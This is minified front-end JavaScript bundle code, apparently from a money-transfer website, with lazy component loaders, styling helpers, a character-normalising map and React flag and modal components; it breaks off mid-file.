0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(6866)]).then(o.bind(o,546866))];case 1:return[2,e.sent().DynamicDestinationCountries]}}))}))}],["DynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(5391)]).then(o.bind(o,915391))];case 1:return[2,e.sent().DynamicDestinationCountriesBrandV1]}}))}))}],["DynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(7723)]).then(o.bind(o,357723))];case 1:return[2,e.sent().DynamicPackagesPricingTable]}}))}))}],["UniversalDeliveryMethods",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3019)]).then(o.bind(o,23019))];case 1:return[2,e.sent().UniversalDeliveryMethods]}}))}))}],["Image",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(5690)]).then(o.bind(o,923899))];case 1:return[2,e.sent().Image]}}))}))}],["UniversalImage",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(840)]).then(o.bind(o,748529))];case 1:return[2,e.sent().UniversalImage]}}))}))}],["UniversalIbanChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5003)]).then(o.bind(o,365003))];case 1:return[2,e.sent().UniversalIbanChecker]}}))}))}],["PrivacyChoices",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(2792),o.e(9652),o.e(5308),o.e(4291),o.e(3844),o.e(6107),o.e(3865),o.e(3836)]).then(o.bind(o,765050))];case 1:return[2,e.sent().PrivacyChoices]}}))}))}],["ConversionRates",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(8312),o.e(8094)]).then(o.bind(o,548094))];case 1:return[2,e.sent().ConversionRates]}}))}))}],["Calculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(2803),o.e(8972),o.e(6068),o.e(5357)]).then(o.bind(o,785357))];case 1:return[2,e.sent().Calculator]}}))}))}],["UniversalCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(2803),o.e(8972),o.e(6068),o.e(9436)]).then(o.bind(o,959436))];case 1:return[2,e.sent().UniversalCalculator]}}))}))}],["UniversalRelatedPagesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3442)]).then(o.bind(o,163442))];case 1:return[2,e.sent().UniversalRelatedPagesBrandV1]}}))}))}],["UniversalRelatedPagesFromContext",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(5513)]).then(o.bind(o,945513))];case 1:return[2,e.sent().UniversalRelatedPagesFromContext]}}))}))}],["UniversalYouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4963),o.e(5070)]).then(o.bind(o,775070))];case 1:return[2,e.sent().UniversalYouTubeVideoStepsBrandV1]}}))}))}],["UniversalDynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(6648)]).then(o.bind(o,266648))];case 1:return[2,e.sent().UniversalDynamicDestinationCountriesBrandV1]}}))}))}],["UniversalCountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(2803),o.e(8974),o.e(516),o.e(9359),o.e(7763),o.e(7501)]).then(o.bind(o,27501))];case 1:return[2,e.sent().UniversalCountrySelectorBrandV1]}}))}))}],["UniversalDynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(1456)]).then(o.bind(o,501456))];case 1:return[2,e.sent().UniversalDynamicPackagesPricingTable]}}))}))}],["UniversalDynamicTableBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(8312),o.e(5992)]).then(o.bind(o,715992))];case 1:return[2,e.sent().UniversalDynamicTableBrandV1]}}))}))}],["UniversalEmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(4332),o.e(6203)]).then(o.bind(o,796203))];case 1:return[2,e.sent().UniversalEmailForm]}}))}))}],["UniversalEmailWaitlistForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3844),o.e(6849)]).then(o.bind(o,980393))];case 1:return[2,e.sent().UniversalEmailWaitlistForm]}}))}))}],["UniversalTrustRatingsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(2803),o.e(1823)]).then(o.bind(o,431823))];case 1:return[2,e.sent().UniversalTrustRatingsBrandV1]}}))}))}],["UniversalStickyFooterV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2210)]).then(o.bind(o,454744))];case 1:return[2,e.sent().UniversalStickyFooterV1]}}))}))}],["UniversalTrustPilotTestimonials",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(2594)]).then(o.bind(o,282594))];case 1:return[2,e.sent().UniversalTrustPilotTestimonials]}}))}))}],["UniversalCountriesList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7048)]).then(o.bind(o,7048))];case 1:return[2,e.sent().UniversalCountriesList]}}))}))}],["UniversalCountriesCards",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(4927)]).then(o.bind(o,904927))];case 1:return[2,e.sent().UniversalCountriesCards]}}))}))}],["UniversalIbanCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(818),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(8974),o.e(2979)]).then(o.bind(o,749388))];case 1:return[2,e.sent().UniversalIbanCalculator]}}))}))}],["UniversalPaymentRequest",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(5308),o.e(6107),o.e(173)]).then(o.bind(o,652673))];case 1:return[2,e.sent().UniversalPaymentRequest]}}))}))}],["UniversalPayoutClaimDisplay",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(5308),o.e(6107),o.e(3502)]).then(o.bind(o,364796))];case 1:return[2,e.sent().UniversalPayoutClaimDisplay]}}))}))}],["UniversalCurrencyPairsList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(9495)]).then(o.bind(o,749495))];case 1:return[2,e.sent().UniversalCurrencyPairsList]}}))}))}],["UniversalTopReceivingCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(1489)]).then(o.bind(o,381489))];case 1:return[2,e.sent().UniversalTopReceivingCountries]}}))}))}],["UniversalSwiftCodeChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(6107),o.e(5039)]).then(o.bind(o,290479))];case 1:return[2,e.sent().UniversalSwiftCodeChecker]}}))}))}],["UniversalSwiftCodeFinder",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(6107),o.e(8974),o.e(5155)]).then(o.bind(o,232708))];case 1:return[2,e.sent().UniversalSwiftCodeFinder]}}))}))}]]);var u=window[c.G];!function(){(0,a.sH)(this,void 0,void 0,(function(){var e,n,t,r,i,c,d,l;return(0,a.YH)(this,(function(f){switch(f.label){case 0:return e=Promise.all([o.e(3642),o.e(3144),o.e(234),o.e(3779),o.e(9652),o.e(5470)]).then(o.bind(o,105470)).catch((function(){return null})),n=function(e){var n,t,r=new Map;try{for(var i=(0,a.Ju)(e),o=i.next();!o.done;o=i.next()){var c=o.value.component;if(s.has(c)){var u=s.get(c)().catch((function(){return null}));r.set(c,u)}}}catch(e){n={error:e}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(n)throw n.error}}return r}(u.components),[4,e];case 1:return(t=f.sent())?(r=t.setupTrackingClients,i=t.startBugSnag,c=t.getErrorBoundary,d=t.hydrationFunction,r(u),i(u),l=c(u),d(u,n,l),[2]):[2]}}))}))}()})();
//# sourceMappingURL=caribou-renderer-client-0.1.1-91311d35fd1a37ab5b3e.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ee5ffccc319c0a8f3bac.js
body_size: 44080
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[1175],{838071:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(516287);t.transform=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.length?e.join(" "):"none"},t.matrix=o.createFunction("matrix"),t.matrix3d=o.createFunction("matrix3d"),t.perspective=o.createFunction("perspective"),t.rotate=o.createFunction("rotate"),t.rotate3d=o.createFunction("rotate3d"),t.rotateX=o.createFunction("rotateX"),t.rotateY=o.createFunction("rotateY"),t.rotateZ=o.createFunction("rotateZ"),t.scale=o.createFunction("scale"),t.scale3d=o.createFunction("scale3d"),t.scaleX=o.createFunction("scaleX"),t.scaleY=o.createFunction("scaleY"),t.scaleZ=o.createFunction("scaleZ"),t.skew=o.createFunction("skew"),t.skewX=o.createFunction("skewX"),t.skewY=o.createFunction("skewY"),t.translate=o.createFunction("translate"),t.translate3d=o.createFunction("translate3d"),t.translateX=o.createFunction("translateX"),t.translateY=o.createFunction("translateY"),t.translateZ=o.createFunction("translateZ")},516287:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,o=/^(\-?\d+\.?\d{0,5})/;function r(e){return o.exec(e.toString())[1]}function i(e,t){return e+"("+Array.prototype.join.call(t,", ")+")"}t.formatUnit=function(e){return function(t){return t+e}},t.toFloat=parseFloat,t.ensurePercent=function(e){return"number"==typeof e?e:.01*t.toFloat(e)},t.formatPercent=function(e){return r(100*e)+"%"},t.formatFloat=r,t.ensureLength=function(e){if(null!=e){var t=+e;return t==t?e+"px":e}},t.parseCSSFunction=function(e){var t=n.exec(e);if(t&&t.length)return[t[1]].concat(t[2].split(","))},t.cssFunction=i,t.createFunction=function(e){return function(){return i(e,arguments)}}},266892:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),r=new RegExp(n,"");function i(e){return t[e]}var a=function(e){return e.replace(o,i)};e.exports=a,e.exports.has=function(e){return!!e.match(r)},e.exports.remove=a},564324:(e,t,n)=>{"use strict";n.d(t,{z:()=>r});var o="remitly",r=function(e){var t,n,r=e.startsWith("".concat(o))?e.split("&")[1]:e;return t=r.split("").reverse().join(""),n=t.replace(/_/g,"/"),atob(n)}},108920:(e,t,n)=>{"use strict";n.d(t,{H:()=>l});var o=n(514041),r=n(59330),i=n(489243),a=function(e,t){var n=(0,e.style)({border:"solid ".concat(i.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,i=e.className,l=void 0===i?"":i,c=(0,r.Ay)().styleSheet,u=o.useMemo((function(){return a(c,n)}),[c,n]);return o.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},108888:(e,t,n)=>{"use strict";n.d(t,{A:()=>D});var o,r=n(585608),i=n(514041),a=n(606072),s=n(523637),l=n(475331),c=n(753153),u=n(235167),d=n(46118),p=n(497496),g=n(454256),h=n(749652),m=n(664235);!function(e){e[e.xs=0]="xs",e[e.sm=1]="sm",e[e.smMd=2]="smMd",e[e.md=3]="md",e[e.inheritSm=4]="inheritSm"}(o||(o={}));var f=32,M=21,y=21,C=21,v=d.e.s,N=f/M,x=y/C;const D=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.prototype.render=function(){var e,n=t,o=null!==(e=this.props.flagShape)&&void 0!==e?e:"rectangle",r="components.common.CountryWithFlag:".concat(o),a=(0,u.G)(this.props.context,r,n.defineStyles.bind(n,this.props.styleSheet,o)),c=(0,l.qt)(s.A,this.props.locale),d=this.props.context.imageOptimizationServiceUrl,f=h.Ay[this.props.countryIso3],M=f?(0,g.qQ)(f.iso3,this.props.locale):"",y=this.getFlagUrl(),C=this.props.size||"md",v=a["".concat(C,"_flag")],D=a["".concat(C,"_countryName")],I=t.getSizeData(C),b="circle"===this.props.flagShape?x:N,E=I.flagHeight*b,T=I.flagHeight;return i.createElement("span",null,i.createElement(m.A,{className:v,loading:"lazy",fetchpriority:"low",src:(0,p.p4)(d,y),width:E,height:T}),i.createElement("span",{className:D},this.props.customText?this.props.customText:c(M)))},t.prototype.getFlagUrl=function(){var e=this.props.flagShape,t=void 0===e?"rectangle":e,n=(0,c.u9)({flagShape:t})[this.props.countryIso3];return n?n.png[v]:""},t.defineStyles=function(e,n){var i=e.style,s="rectangle"===n?{boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}:{border:"1px solid #E1DDD7",borderRadius:"50%"};return Object.values(o).filter(Number.isFinite).reduce((function(e,n){var l,c=o[n],u=t.getSizeData(c);return(0,r.Cl)(((l={})["".concat(c,"_countryName")]=i({$debugName:"".concat(c,"_countryName"),fontSize:u.fontSize,textTransform:"capitalize"}),l["".concat(c,"_flag")]=i({$debugName:"".concat(c,"_flag"),verticalAlign:u.verticalAlign},s,(0,a.Lc)("sm","right")),l),e)}),{})},t.getSizeData=function(e){return t.sizeMap[e]},t.sizeMap={xs:{fontSize:13,flagHeight:13,verticalAlign:"baseline"},sm:{fontSize:14,flagHeight:14,verticalAlign:"middle"},smMd:{fontSize:16,flagHeight:16,verticalAlign:"middle"},md:{fontSize:18,flagHeight:21,verticalAlign:"text-bottom"},inheritSm:{fontSize:"inherit",flagHeight:14,verticalAlign:"middle"}},t}(i.Component)},683474:(e,t,n)=>{"use strict";n.d(t,{A:()=>N});var o=n(514041),r=n(294362),i=n(977367),a=n(523637),s=n(475331),l=n(753153),c=n(46118),u=n(59330),d=n(497496),p=n(454256),g=n(749652),h=n(533064),m=n(664235),f=32,M=21,y=c.e.s,C=parseFloat((f/M).toFixed(3)),v=function(e){var t=(0,u.Ay)(),n=t.context.imageOptimizationServiceUrl,c=e.countryIso3,f=e.customText,v=e.className,N=e.flagHeight,x=void 0===N?M:N,D=o.useCallback((function(){return e=t.styleSheet,{container:(n=e.style)({display:"flex",alignItems:"center"}),label:n(i.cs.p,{textTransform:"capitalize"}),flag:n((0,i.Lc)("mdSm","right"),{boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),flagAutoSize:n({height:"1em",width:"".concat(C,"em")})};var e,n}),[t.styleSheet]),I=o.useCallback((function(){var e=(0,l.Ay)()[c];return e?e.png[y]:""}),[c]),b=(0,h.I)(D,t.styleSheet),E=(0,s.qt)(a.A,t.locale),T=g.Ay[c],A=T?(0,p.qQ)(T.iso3,t.locale):"",L=I(),S=x*C;return o.createElement("span",{className:(0,r.Ly)(b.container,v)},o.createElement(m.A,{className:(0,r.Ly)(b.flag,!e.flagHeight&&b.flagAutoSize),loading:"lazy",src:(0,d.p4)(n,L),width:S,height:x}),o.createElement("span",{className:b.label},f||E(A)))};v.dispayName="CountryWithFlagBrandV1";const N=v},152883:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var o=n(585608),r=n(514041),i=n(294362),a=n(480938),s=n(606072),l=n(919205),c=n(235167);const u=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,n=t,o=(0,c.G)(this.props.context,"components.common.Modal",n.defineStyles.bind(n,this.props.styleSheet));return r.createElement("div",{className:(0,i.Ly)(o.overlay,this.state.open?o.overlayOpened:o.overlayClosed),onClick:this.close.bind(this,void 0)},r.createElement("div",{ref:function(t){e.div=t},className:(0,i.Ly)(o.container,this.state.open?o.containerOpened:o.containerClosed,this.props.alwaysFullScreen?(0,i.Ly)(this.props.fullScreenLimitedWidth?o.containerWithLimitedWidth:o.containerFullScreen,!this.props.disableScroll&&o.elasticOverflowY):o.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?o.containerVariableScreenOpened:o.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&r.createElement("button",{className:"orca-icon orca-icon-x ".concat(o.closeButton),onClick:this.close.bind(this,void 0)},r.createElement("span",{className:o.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,s.cJ)("none"),{position:"fixed",zIndex:s.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms 